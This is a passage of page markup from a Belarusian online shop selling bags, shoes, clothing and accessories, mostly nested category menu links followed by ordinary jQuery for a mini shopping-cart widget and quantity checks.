																																			<li><a href="https://ochnik.by/galantereya/?filter_price=19;287&filter_categories=99883363&filter_attributes[48]=%D0%96%D0%B5%D0%BD.&filter_attributes[35]=&filter_attributes[40]=&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Портмоне</a></li>
																																			<li><a href="https://ochnik.by/galantereya/?filter_price=19;287&filter_categories=99883364&filter_attributes[48]=%D0%96%D0%B5%D0%BD.&filter_attributes[35]=&filter_attributes[40]=&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Ремни</a></li>
																																			<li><a href="https://ochnik.by/galantereya/?filter_price=19;287&filter_categories=99883365&filter_attributes[48]=%D0%96%D0%B5%D0%BD.&filter_attributes[35]=&filter_attributes[40]=&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Футляры и чехлы</a></li>
																																		</ul>
																	</div>
																	</div>
																															</li>
																														<li><a href="https://ochnik.by/shoes/women-shoes/?filter_price=179;299&filter_categories[]=99883435&sort=p.sort_order&order=ASC&limit=20" ><span class="am_category_image"><i class=""></i></span>Обувь</a>
																																<span class="visible-xs visible-sm"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span>
																	<div class="dropdown-menu">
																	<div class="dropdown-inner">
																	<ul class="list-unstyled">
																																			<li><a href="https://ochnik.by/shoes/women-shoes/?filter_price=179;299&filter_categories[]=99883435&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Ботинки женские</a></li>
																																			<li><a href="https://ochnik.by/shoes/women-shoes/?filter_price=179;299&filter_categories[]=99883438&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Полусапоги женские</a></li>
																																			<li><a href="https://ochnik.by/shoes/women-shoes/?filter_price=179;299&filter_categories[]=99883439&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Сапоги женские</a></li>
																																			<li><a href="https://ochnik.by/shoes/women-shoes/?filter_price=179;299&filter_categories[]=99883451&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Туфли женские</a></li>
																																			<li><a href="https://ochnik.by/shoes/women-shoes/?filter_price=179;299&filter_categories[]=99883455&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Туфли открытые женские</a></li>
																																		</ul>
																	</div>
																	</div>
																															</li>
																														</ul>
																													<ul class="list-unstyled">
																														<li><a href="https://ochnik.by/odezhda/?filter_price=19;287&filter_attributes[48][]=%D0%96%D0%B5%D0%BD.&sort=p.sort_order&order=ASC&limit=20" ><span class="am_category_image"><i class=""></i></span>Одежда</a>
																																<span class="visible-xs visible-sm"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span>
																	<div class="dropdown-menu">
																	<div class="dropdown-inner">
																	<ul class="list-unstyled">
																																			<li><a href="https://ochnik.by/odezhda/?filter_price=19;287&filter_categories[]=99883398&filter_attributes[48][]=%D0%96%D0%B5%D0%BD.&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Брюки</a></li>
																																			<li><a href="https://ochnik.by/odezhda/?filter_price=19;287&filter_categories[]=99883461&filter_attributes[48][]=%D0%96%D0%B5%D0%BD.&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Комбинезон</a></li>
																																			<li><a href="https://ochnik.by/odezhda/?filter_price=19;287&filter_categories[]=99883445&filter_attributes[48][]=%D0%96%D0%B5%D0%BD.&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Пиджак</a></li>
																																			<li><a href="https://ochnik.by/odezhda/?filter_price=19;287&filter_categories[]=99883447&filter_attributes[48][]=%D0%96%D0%B5%D0%BD.&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Платье</a></li>
																																			<li><a href="https://ochnik.by/odezhda/?filter_price=19;287&filter_categories[]=99883399&filter_attributes[48][]=%D0%96%D0%B5%D0%BD.&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Рубашки</a></li>
																																			<li><a href="https://ochnik.by/odezhda/?filter_price=19;287&filter_categories[]=99883397&filter_attributes[48][]=%D0%96%D0%B5%D0%BD.&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Свитера</a></li>
																																			<li><a href="https://ochnik.by/odezhda/?filter_price=19;287&filter_categories[]=99883400&filter_attributes[48][]=%D0%96%D0%B5%D0%BD.&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Футболки</a></li>
																																			<li><a href="https://ochnik.by/odezhda/?filter_price=19;287&filter_categories[]=99883401&filter_attributes[48][]=%D0%96%D0%B5%D0%BD.&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Шапки</a></li>
																																			<li><a href="https://ochnik.by/odezhda/?filter_price=19;287&filter_categories[]=99883402&filter_attributes[48][]=%D0%96%D0%B5%D0%BD.&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Шарфы</a></li>
																																			<li><a href="https://ochnik.by/odezhda/?filter_price=19;287&filter_categories[]=99883450&filter_attributes[48][]=%D0%96%D0%B5%D0%BD.&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Шорты</a></li>
																																			<li><a href="https://ochnik.by/odezhda/?filter_price=19;287&filter_categories[0]=99883403&filter_attributes[48][0]=%D0%96%D0%B5%D0%BD.&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Юбки</a></li>
																																		</ul>
																	</div>
																	</div>
																															</li>
																														<li><a href="https://ochnik.by/index.php?route=product/category&path=99883349&filter_price=29;767&filter_attributes[48]=%D0%96%D0%B5%D0%BD.&filter_attributes[35]=&filter_attributes[40]=&sort=p.sort_order&order=ASC&limit=20" ><span class="am_category_image"><i class=""></i></span>Сумки</a>
																																<span class="visible-xs visible-sm"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span>
																	<div class="dropdown-menu">
																	<div class="dropdown-inner">
																	<ul class="list-unstyled">
																																			<li><a href="https://ochnik.by/index.php?route=product/category&path=99883349&filter_price=29;767&filter_categories=99883375&filter_attributes[48]=%D0%96%D0%B5%D0%BD.&filter_attributes[35]=&filter_attributes[40]=&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Портфели</a></li>
																																			<li><a href="https://ochnik.by/index.php?route=product/category&path=99883349_99883376"><i class="fa fa-minus"></i>Сумки для ноутбука</a></li>
																																			<li><a href="https://ochnik.by/index.php?route=product/category&path=99883349&filter_price=29;767&filter_categories=99883377&filter_attributes[35]=&filter_attributes[40]=&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Сумки малая женская</a></li>
																																			<li><a href="https://ochnik.by/index.php?route=product/category&path=99883349&filter_price=29;767&filter_categories=99883380&filter_attributes[48]=%D0%96%D0%B5%D0%BD.&filter_attributes[35]=&filter_attributes[40]=&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Сумки</a></li>
																																		</ul>
																	</div>
																	</div>
																															</li>
																														<li><a href="https://ochnik.by/bagazh/ryukzak/?filter_price=39;639&filter_attributes[48]=%D0%96%D0%B5%D0%BD.&filter_attributes[35]=&filter_attributes[40]=&sort=p.sort_order&order=ASC&limit=20" ><span class="am_category_image"><i class=""></i></span>Рюкзаки</a>
																															</li>
																														</ul>
																													<ul class="list-unstyled">
																														<li><a href="https://ochnik.by/bagazh/chemodany/" ><span class="am_category_image"><i class=""></i></span>Чемоданы</a>
																															</li>
																														</ul>
																																								</div>
													</div>
												</div>
											</li>
																																		    																														<li><a href="https://ochnik.by/limited_edition/"><i class="am_category_icon hidden-md fa none hidden"></i>LIMITED EDITION</a></li>
																																								<li><a href="https://ochnik.by/bagazh/"><i class="am_category_icon hidden-md fa none hidden"></i>БАГАЖ<span class="icorightmenu"><i class="fa fa-chevron-down"></i></span></a>
											<span class="dropdown-toggle visible-xs visible-sm"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span>
											  <div class="mmmenu" >
												  <div class="dropdown-menu">
													<div class="dropdown-inner">
																																										<ul class="list-unstyled column">
																														<li><a href="https://ochnik.by/bagazh/ryukzak/"><i class="am_category_icon fa none hidden"></i>Рюкзаки</a>
																															</li>
																														<li><a href="https://ochnik.by/bagazh/sumka-dorozhnaya/"><i class="am_category_icon fa none hidden"></i>Сумки дорожные</a>
																															</li>
																														<li><a href="https://ochnik.by/bagazh/chemodany/"><i class="am_category_icon fa none hidden"></i>Чемоданы</a>
																															</li>
																														</ul>
																											  
																										</div>
													</div>
												</div>
											</li>
																																								<li><a href="https://ochnik.by/verhnyaya-odezhda/"><i class="am_category_icon hidden-md fa none hidden"></i>ВЕРХНЯЯ ОДЕЖДА<span class="icorightmenu"><i class="fa fa-chevron-down"></i></span></a>
											<span class="dropdown-toggle visible-xs visible-sm"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span>
											  <div class="mmmenu" >
												  <div class="dropdown-menu">
													<div class="dropdown-inner">
																																										<ul class="list-unstyled column">
																														<li><a href="https://ochnik.by/verhnyaya-odezhda/zhilety/"><i class="am_category_icon fa none hidden"></i>Жилеты</a>
																																<span class="visible-xs visible-sm"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span>
																	<div class="dropdown-menu">
																	<div class="dropdown-inner">
																	<ul class="list-unstyled">
																																			<li><a href="https://ochnik.by/index.php?route=product/category&amp;path=99883347_99883356_99883359"><i class="fa fa-minus"></i>Жилеты</a></li>
																																		</ul>
																	</div>
																	</div>
																															</li>
																														</ul>
																													<ul class="list-unstyled column">
																														<li><a href="https://ochnik.by/verhnyaya-odezhda/kurtki/"><i class="am_category_icon fa none hidden"></i>Куртки</a>
																																<span class="visible-xs visible-sm"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span>
																	<div class="dropdown-menu">
																	<div class="dropdown-inner">
																	<ul class="list-unstyled">
																																			<li><a href="https://ochnik.by/verhnyaya-odezhda/kurtki/kurtki-zhenskie/"><i class="fa fa-minus"></i>Куртки Женские</a></li>
																																			<li><a href="https://ochnik.by/verhnyaya-odezhda/kurtki/kurtki-muzhskie/"><i class="fa fa-minus"></i>Куртки Мужские</a></li>
																																		</ul>
																	</div>
																	</div>
																															</li>
																														</ul>
																													<ul class="list-unstyled column">
																														<li><a href="https://ochnik.by/verhnyaya-odezhda/pal-to/"><i class="am_category_icon fa none hidden"></i>Пальто</a>
																																<span class="visible-xs visible-sm"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span>
																	<div class="dropdown-menu">
																	<div class="dropdown-inner">
																	<ul class="list-unstyled">
																																			<li><a href="https://ochnik.by/verhnyaya-odezhda/pal-to/coat_women%27s/"><i class="fa fa-minus"></i>Пальто женское</a></li>
																																			<li><a href="https://ochnik.by/verhnyaya-odezhda/pal-to/coat_man/"><i class="fa fa-minus"></i>Пальто мужское</a></li>
																																		</ul>
																	</div>
																	</div>
																															</li>
																														</ul>
																											  
																										</div>
													</div>
												</div>
											</li>
																																								<li><a href="https://ochnik.by/galantereya/"><i class="am_category_icon hidden-md fa none hidden"></i>ГАЛАНТЕРЕЯ<span class="icorightmenu"><i class="fa fa-chevron-down"></i></span></a>
											<span class="dropdown-toggle visible-xs visible-sm"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span>
											  <div class="mmmenu" >
												  <div class="dropdown-menu">
													<div class="dropdown-inner">
																																										<ul class="list-unstyled column">
																														<li><a href="https://ochnik.by/galantereya/zonty/"><i class="am_category_icon fa none hidden"></i>Зонты</a>
																																<span class="visible-xs visible-sm"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span>
																	<div class="dropdown-menu">
																	<div class="dropdown-inner">
																	<ul class="list-unstyled">
																																			<li><a href="https://ochnik.by/galantereya/zonty/zont-skladnoj-zhenskij/"><i class="fa fa-minus"></i>Зонт-складной женский</a></li>
																																			<li><a href="https://ochnik.by/galantereya/zonty/zont-skladnoj-muzhskoj/"><i class="fa fa-minus"></i>Зонт-складной мужской</a></li>
																																			<li><a href="https://ochnik.by/galantereya/zonty/zont_trost_zhenskij/"><i class="fa fa-minus"></i>Зонт-трость женский</a></li>
																																			<li><a href="https://ochnik.by/galantereya/zonty/zont-trost-muzhskoj/"><i class="fa fa-minus"></i>Зонт-трость мужской</a></li>
																																		</ul>
																	</div>
																	</div>
																															</li>
																														<li><a href="https://ochnik.by/galantereya/kosheleki/"><i class="am_category_icon fa none hidden"></i>Кошельки</a>
																																<span class="visible-xs visible-sm"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span>
																	<div class="dropdown-menu">
																	<div class="dropdown-inner">
																	<ul class="list-unstyled">
																																			<li><a href="https://ochnik.by/galantereya/kosheleki/koshelek-zhenskiy/"><i class="fa fa-minus"></i>Кошелек женский</a></li>
																																			<li><a href="https://ochnik.by/galantereya/kosheleki/koshelek-muzhskoy/"><i class="fa fa-minus"></i>Кошелек мужской</a></li>
																																		</ul>
																	</div>
																	</div>
																															</li>
																														</ul>
																													<ul class="list-unstyled column">
																														<li><a href="https://ochnik.by/galantereya/perchatki/"><i class="am_category_icon fa none hidden"></i>Перчатки</a>
																																<span class="visible-xs visible-sm"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span>
																	<div class="dropdown-menu">
																	<div class="dropdown-inner">
																	<ul class="list-unstyled">
																																			<li><a href="https://ochnik.by/galantereya/perchatki/perchatki-zhenskie/"><i class="fa fa-minus"></i>Перчатки женские</a></li>
																																			<li><a href="https://ochnik.by/galantereya/perchatki/perchatki-muzhskie/"><i class="fa fa-minus"></i>Перчатки мужские</a></li>
																																		</ul>
																	</div>
																	</div>
																															</li>
																														<li><a href="https://ochnik.by/galantereya/portmone/"><i class="am_category_icon fa none hidden"></i>Портмоне</a>
																																<span class="visible-xs visible-sm"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span>
																	<div class="dropdown-menu">
																	<div class="dropdown-inner">
																	<ul class="list-unstyled">
																																			<li><a href="https://ochnik.by/galantereya/portmone/portmone-zhenskoe/"><i class="fa fa-minus"></i>Портмоне женское</a></li>
																																			<li><a href="https://ochnik.by/galantereya/portmone/portmone-muzhskoe/"><i class="fa fa-minus"></i>Портмоне мужское</a></li>
																																		</ul>
																	</div>
																	</div>
																															</li>
																														</ul>
																													<ul class="list-unstyled column">
																														<li><a href="https://ochnik.by/galantereya/remni/"><i class="am_category_icon fa none hidden"></i>Ремни</a>
																																<span class="visible-xs visible-sm"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span>
																	<div class="dropdown-menu">
																	<div class="dropdown-inner">
																	<ul class="list-unstyled">
																																			<li><a href="https://ochnik.by/galantereya/remni/remen-zhenskiy/"><i class="fa fa-minus"></i>Ремень женский</a></li>
																																			<li><a href="https://ochnik.by/galantereya/remni/remen-muzhskoy/"><i class="fa fa-minus"></i>Ремень мужской</a></li>
																																		</ul>
																	</div>
																	</div>
																															</li>
																														<li><a href="https://ochnik.by/galantereya/futlyary-chehly/"><i class="am_category_icon fa none hidden"></i>Футляры, чехлы</a>
																																<span class="visible-xs visible-sm"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span>
																	<div class="dropdown-menu">
																	<div class="dropdown-inner">
																	<ul class="list-unstyled">
																																			<li><a href="https://ochnik.by/galantereya/futlyary-chehly/brelok/"><i class="fa fa-minus"></i>Брелок</a></li>
																																			<li><a href="https://ochnik.by/galantereya/futlyary-chehly/vizitnica/"><i class="fa fa-minus"></i>Визитница</a></li>
																																			<li><a href="https://ochnik.by/galantereya/futlyary-chehly/klyuchnica/"><i class="fa fa-minus"></i>Ключница</a></li>
																																			<li><a href="https://ochnik.by/galantereya/futlyary-chehly/kosmetichka/"><i class="fa fa-minus"></i>Косметичка</a></li>
																																			<li><a href="https://ochnik.by/galantereya/futlyary-chehly/chehol/"><i class="fa fa-minus"></i>Чехол</a></li>
																																		</ul>
																	</div>
																	</div>
																															</li>
																														</ul>
																											  
																										</div>
													</div>
												</div>
											</li>
																																								<li><a href="https://ochnik.by/shoes/"><span class="hidden-md hidden"><img src="https://ochnik.by/image/cache/no_image-21x21.png" alt=""/></span>ОБУВЬ<span class="icorightmenu"><i class="fa fa-chevron-down"></i></span></a>
											<span class="dropdown-toggle visible-xs visible-sm"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span>
											  <div class="mmmenu" >
												  <div class="dropdown-menu">
													<div class="dropdown-inner">
																																										<ul class="list-unstyled column">
																														<li><a href="https://ochnik.by/shoes/women-shoes/"><span class="hidden"><img src="https://ochnik.by/image/cache/no_image-21x21.png" alt=""/></span>Обувь женская</a>
																																<span class="visible-xs visible-sm"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span>
																	<div class="dropdown-menu">
																	<div class="dropdown-inner">
																	<ul class="list-unstyled">
																																			<li><a href="https://ochnik.by/shoes/women-shoes/botinki-zhenskie/"><i class="fa fa-minus"></i>Ботинки женские</a></li>
																																			<li><a href="https://ochnik.by/shoes/women-shoes/sapogi-zhenskie/"><i class="fa fa-minus"></i>Сапоги женские</a></li>
																																			<li><a href="https://ochnik.by/shoes/women-shoes/tufli_zhenskie/"><i class="fa fa-minus"></i>Туфли женские									</a></li>
																																			<li><a href="https://ochnik.by/shoes/women-shoes/tufli_otkrytye_zhenskie/"><i class="fa fa-minus"></i>Туфли открытые женские											</a></li>
																																		</ul>
																	</div>
																	</div>
																															</li>
																														<li><a href="https://ochnik.by/shoes/shoes-men/"><span class="hidden"><img src="https://ochnik.by/image/cache/no_image-21x21.png" alt=""/></span>Обувь мужская</a>
																																<span class="visible-xs visible-sm"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span>
																	<div class="dropdown-menu">
																	<div class="dropdown-inner">
																	<ul class="list-unstyled">
																																			<li><a href="https://ochnik.by/shoes/shoes-men/botinki-muzhskie/"><i class="fa fa-minus"></i>Ботинки мужские</a></li>
																																			<li><a href="https://ochnik.by/shoes/shoes-men/krossovki_muzhskie/"><i class="fa fa-minus"></i>Кроссовки мужские</a></li>
																																			<li><a href="https://ochnik.by/shoes/shoes-men/polubotinki-muzhskie/"><i class="fa fa-minus"></i>Полуботинки мужские</a></li>
																																		</ul>
																	</div>
																	</div>
																															</li>
																														</ul>
																											  
																										</div>
													</div>
												</div>
											</li>
																																								<li><a href="https://ochnik.by/odezhda/"><i class="am_category_icon hidden-md fa none hidden"></i>ОДЕЖДА<span class="icorightmenu"><i class="fa fa-chevron-down"></i></span></a>
											<span class="dropdown-toggle visible-xs visible-sm"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span>
											  <div class="mmmenu" >
												  <div class="dropdown-menu">
													<div class="dropdown-inner">
																																										<ul class="list-unstyled column">
																														<li><a href="https://ochnik.by/odezhda/bryuki/"><i class="am_category_icon fa none hidden"></i>Брюки</a>
																																<span class="visible-xs visible-sm"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span>
																	<div class="dropdown-menu">
																	<div class="dropdown-inner">
																	<ul class="list-unstyled">
																																			<li><a href="https://ochnik.by/odezhda/bryuki/bryuki-zhenskie/"><i class="fa fa-minus"></i>Брюки женские</a></li>
																																			<li><a href="https://ochnik.by/odezhda/bryuki/bryuki-muzhskie/"><i class="fa fa-minus"></i>Брюки мужские</a></li>
																																			<li><a href="https://ochnik.by/odezhda/bryuki/dzhinsy-zhenskie/"><i class="fa fa-minus"></i>Джинсы женские</a></li>
																																			<li><a href="https://ochnik.by/odezhda/bryuki/dzhinsy-muzhskie/"><i class="fa fa-minus"></i>Джинсы мужские</a></li>
																																		</ul>
																	</div>
																	</div>
																															</li>
																														<li><a href="https://ochnik.by/odezhda/pidzhak/"><span class="hidden"><img src="https://ochnik.by/image/cache/no_image-21x21.png" alt=""/></span>Пиджак</a>
																																<span class="visible-xs visible-sm"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span>
																	<div class="dropdown-menu">
																	<div class="dropdown-inner">
																	<ul class="list-unstyled">
																																			<li><a href="https://ochnik.by/odezhda/pidzhak/pidzhak_zhenskij/"><i class="fa fa-minus"></i>Пиджак женский</a></li>
																																		</ul>
																	</div>
																	</div>
																															</li>
																														<li><a href="https://ochnik.by/odezhda/plate/"><i class="am_category_icon fa none hidden"></i>Платье</a>
																																<span class="visible-xs visible-sm"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span>
																	<div class="dropdown-menu">
																	<div class="dropdown-inner">
																	<ul class="list-unstyled">
																																			<li><a href="https://ochnik.by/odezhda/plate/plate_zhenskie/"><i class="fa fa-minus"></i>Платье женские</a></li>
																																		</ul>
																	</div>
																	</div>
																															</li>
																														<li><a href="https://ochnik.by/odezhda/rubashki/"><i class="am_category_icon fa none hidden"></i>Рубашки</a>
																																<span class="visible-xs visible-sm"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span>
																	<div class="dropdown-menu">
																	<div class="dropdown-inner">
																	<ul class="list-unstyled">
																																			<li><a href="https://ochnik.by/odezhda/rubashki/rubashki-zhenskie/"><i class="fa fa-minus"></i>Рубашки женские</a></li>
																																			<li><a href="https://ochnik.by/odezhda/rubashki/rubashki-muzhskie/"><i class="fa fa-minus"></i>Рубашки мужские</a></li>
																																		</ul>
																	</div>
																	</div>
																															</li>
																														<li><a href="https://ochnik.by/odezhda/svitera/"><i class="am_category_icon fa none hidden"></i>Свитера</a>
																																<span class="visible-xs visible-sm"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span>
																	<div class="dropdown-menu">
																	<div class="dropdown-inner">
																	<ul class="list-unstyled">
																																			<li><a href="https://ochnik.by/odezhda/svitera/bluzki-zhenskie/"><i class="fa fa-minus"></i>Блузки женские</a></li>
																																			<li><a href="https://ochnik.by/odezhda/svitera/gol-fy-zhenskiie/"><i class="fa fa-minus"></i>Гольфы женскиие</a></li>
																																			<li><a href="https://ochnik.by/odezhda/svitera/dzhempera-muzhskie/"><i class="fa fa-minus"></i>Джемпера мужские</a></li>
																																			<li><a href="https://ochnik.by/odezhda/svitera/kardigany-zhenskie/"><i class="fa fa-minus"></i>Кардиганы женские</a></li>
																																			<li><a href="https://ochnik.by/odezhda/svitera/kardigany-muzhskie/"><i class="fa fa-minus"></i>Кардиганы мужские</a></li>
																																			<li><a href="https://ochnik.by/odezhda/svitera/pulovery-zhenskie/"><i class="fa fa-minus"></i>Пуловеры женские</a></li>
																																			<li><a href="https://ochnik.by/odezhda/svitera/pulovery_muzhskie/"><i class="fa fa-minus"></i>Пуловеры мужские</a></li>
																																			<li><a href="https://ochnik.by/odezhda/svitera/svitera-zhenskie/"><i class="fa fa-minus"></i>Свитера женские</a></li>
																																			<li><a href="https://ochnik.by/odezhda/svitera/svitera-muzhskie/"><i class="fa fa-minus"></i>Свитера мужские</a></li>
																																			<li><a href="https://ochnik.by/odezhda/svitera/tolstovki-zhenskie/"><i class="fa fa-minus"></i>Толстовки женские</a></li>
																																			<li><a href="https://ochnik.by/odezhda/svitera/tolstovki-muzhskie/"><i class="fa fa-minus"></i>Толстовки мужские</a></li>
																																		</ul>
																	</div>
																	</div>
																															</li>
																														</ul>
																													<ul class="list-unstyled column">
																														<li><a href="https://ochnik.by/odezhda/futbolki/"><i class="am_category_icon fa none hidden"></i>Футболки</a>
																																<span class="visible-xs visible-sm"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span>
																	<div class="dropdown-menu">
																	<div class="dropdown-inner">
																	<ul class="list-unstyled">
																																			<li><a href="https://ochnik.by/odezhda/futbolki/futbolki-zhenskie/"><i class="fa fa-minus"></i>Футболки женские</a></li>
																																			<li><a href="https://ochnik.by/odezhda/futbolki/futbolki-muzhskie/"><i class="fa fa-minus"></i>Футболки мужские</a></li>
																																		</ul>
																	</div>
																	</div>
																															</li>
																														<li><a href="https://ochnik.by/odezhda/shapki/"><i class="am_category_icon fa none hidden"></i>Шапки</a>
																																<span class="visible-xs visible-sm"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span>
																	<div class="dropdown-menu">
																	<div class="dropdown-inner">
																	<ul class="list-unstyled">
																																			<li><a href="https://ochnik.by/odezhda/shapki/shapki-zhenskiy/"><i class="fa fa-minus"></i>Шапки женский</a></li>
																																			<li><a href="https://ochnik.by/odezhda/shapki/shapki-muzhskie/"><i class="fa fa-minus"></i>Шапки мужские</a></li>
																																		</ul>
																	</div>
																	</div>
																															</li>
																														<li><a href="https://ochnik.by/odezhda/sharfy/"><i class="am_category_icon fa none hidden"></i>Шарфы</a>
																																<span class="visible-xs visible-sm"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span>
																	<div class="dropdown-menu">
																	<div class="dropdown-inner">
																	<ul class="list-unstyled">
																																			<li><a href="https://ochnik.by/odezhda/sharfy/sharfy-zhenskie/"><i class="fa fa-minus"></i>Шарфы женские</a></li>
																																			<li><a href="https://ochnik.by/odezhda/sharfy/sharfy-muzhskie/"><i class="fa fa-minus"></i>Шарфы мужские</a></li>
																																		</ul>
																	</div>
																	</div>
																															</li>
																														<li><a href="https://ochnik.by/odezhda/shorty/"><span class="hidden"><img src="https://ochnik.by/image/cache/no_image-21x21.png" alt=""/></span>Шорты</a>
																																<span class="visible-xs visible-sm"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span>
																	<div class="dropdown-menu">
																	<div class="dropdown-inner">
																	<ul class="list-unstyled">
																																			<li><a href="https://ochnik.by/odezhda/shorty/shorty%20zhenskie/"><i class="fa fa-minus"></i>Шорты женские </a></li>
																																			<li><a href="https://ochnik.by/odezhda/shorty/shorty_muzhskie/"><i class="fa fa-minus"></i>Шорты мужские</a></li>
																																		</ul>
																	</div>
																	</div>
																															</li>
																														<li><a href="https://ochnik.by/odezhda/yubki/"><i class="am_category_icon fa none hidden"></i>Юбки</a>
																																<span class="visible-xs visible-sm"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span>
																	<div class="dropdown-menu">
																	<div class="dropdown-inner">
																	<ul class="list-unstyled">
																																			<li><a href="https://ochnik.by/odezhda/yubki/yubki-zhenskie/"><i class="fa fa-minus"></i>Юбки женские</a></li>
																																		</ul>
																	</div>
																	</div>
																															</li>
																														</ul>
																											  
																										</div>
													</div>
												</div>
											</li>
																																								<li><a href="https://ochnik.by/index.php?route=product/category&amp;path=99883349"><i class="am_category_icon hidden-md fa none hidden"></i>СУМКИ<span class="icorightmenu"><i class="fa fa-chevron-down"></i></span></a>
											<span class="dropdown-toggle visible-xs visible-sm"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span>
											  <div class="mmmenu" >
												  <div class="dropdown-menu">
													<div class="dropdown-inner">
																																										<ul class="list-unstyled column">
																														<li><a href="https://ochnik.by/index.php?route=product/category&amp;path=99883349_99883375"><i class="am_category_icon fa none hidden"></i>Портфель</a>
																															</li>
																														<li><a href="https://ochnik.by/index.php?route=product/category&amp;path=99883349_99883376"><i class="am_category_icon fa none hidden"></i>Сумка для ноутбука</a>
																															</li>
																														<li><a href="https://ochnik.by/index.php?route=product/category&amp;path=99883349_99883377"><i class="am_category_icon fa none hidden"></i>Сумка малая женская</a>
																															</li>
																														</ul>
																													<ul class="list-unstyled column">
																														<li><a href="https://ochnik.by/index.php?route=product/category&amp;path=99883349_99883378"><i class="am_category_icon fa none hidden"></i>Сумка малая мужская</a>
																															</li>
																														<li><a href="https://ochnik.by/index.php?route=product/category&amp;path=99883349_99883380"><i class="am_category_icon fa none hidden"></i>Сумки</a>
																															</li>
																														</ul>
																											  
																										</div>
													</div>
												</div>
											</li>
																																																																						<li><a href="specials"><i class="hidden-md fa none hidden"></i>РАСПРОДАЖИ</a></li>
																																																															<li><a href="https://ochnik.by/index.php?route=revolution/revblog_category&amp;revblog_category_id=2">НОВОСТИ</a></li>
																																		  </ul>
							</div>
						</nav>
						<script><!--
																								//--></script>
					</div>
													<div class="col-xs-6 col-md-1">
					<div id="cart" class="btn-group show-on-hover w100 mini_header_cart">
			<button class="cart" onclick="get_revpopup_cart('', 'show_cart', '');">
			<span id="cart-total"><span class="heading_ico_image"><img src="https://ochnik.by/image/cache/catalog/logo-21x21.png" alt=""/></span><sup>0</sup></span>
		</button>
		</div>
<script><!--
	$('#top3 #cart .dropdown-menu').removeClass('dblock22');
	var global_cart_button;
	$("#top3 #cart").hover(function(){
		global_cart_button = setTimeout(function() {
		$('#top3 #cart .dropdown-menu').addClass('dblock');
		$('#top3 #cart .dropdown-menu').removeClass('dblock22');
	}, 250)
	},function(){
		$('#top3 #cart .dropdown-menu').removeClass('dblock');
		clearTimeout(global_cart_button);
		$('#top3 #cart .dropdown-menu').removeClass('dblock22');
	});
	$('#top2 #cart .dropdown-menu').removeClass('dblock');
	$("#top2 #cart").hover(function(){
		global_cart_button = setTimeout(function() {
		$('#top2 #cart .dropdown-menu').addClass('dblock');
		$('#top2 #cart .dropdown-menu').removeClass('dblock22');
	}, 0)
	},function(){
		$('#top2 #cart .dropdown-menu').removeClass('dblock');
		clearTimeout(global_cart_button);
		$('#top2 #cart .dropdown-menu').removeClass('dblock22');
	});
function masked(element, status) {
	if (status == true) {
		$('<div/>')
		.attr({ 'class':'masked' })
		.prependTo(element);
		$('<div class="masked_loading" />').insertAfter($('.masked'));
	} else {
		$('.masked').remove();
		$('.masked_loading').remove();
	}
}
function cart_update() {
return;
}
function update_cart_manual(val, product_id, minimumvalue, maximumvalue) {
	val.value = val.value.replace(/[^\d,]/g, '');
	input_val = $('#cart input.plus-minus.cartid_'+product_id);
	quantity = parseInt(input_val.val());
	if (quantity <= minimumvalue) {
		input_val.val(minimumvalue);
		return;
	}
			if (quantity > maximumvalue) {
			input_val.val(maximumvalue);
			return;
		}
		cart.update(product_id, input_val.val());
	cart_update();
}
function validate_pole_cart(val, product_id, znak, minimumvalue, maximumvalue) {
	val.value = val.value.replace(/[^\d,]/g, '');
	if (val.value == '') val.value = minimumvalue;
	input_val = $('#cart input.plus-minus.cartid_'+product_id);
